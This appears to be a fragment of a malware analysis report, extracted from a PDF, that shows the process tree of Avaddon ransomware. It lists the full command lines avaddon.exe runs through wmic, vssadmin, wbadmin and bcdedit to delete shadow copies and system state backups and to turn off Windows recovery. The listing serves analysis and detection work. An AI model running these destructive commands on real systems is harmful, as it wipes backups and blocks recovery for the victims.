 avaddon.exe
wmic.exe
C:\Windows\system32\wbem\wmic.exe shadowcopy delete
/nointeractive
"C:\Windows\System32\wbadmin.exe" delete
systemstatebackup
"C:\Windows\System32\wbadmin.exe" delete
systemstatebackup -deleteoldest
"C:\Windows\System32\wbadmin.exe" delete
systemstatebackup -keepversions:0
3
wbadmin.exe
2
bcdedit.exe
"C:\Windows\System32\bcdedit.exe" /set {default}
bootstatuspolicy ignoreallfailures
"C:\Windows\System32\bcdedit.exe" /set {default}
recoveryenabled no
vssadmin.exe
C:\Windows\system32\vssadmin.exe delete shadows /all /quiet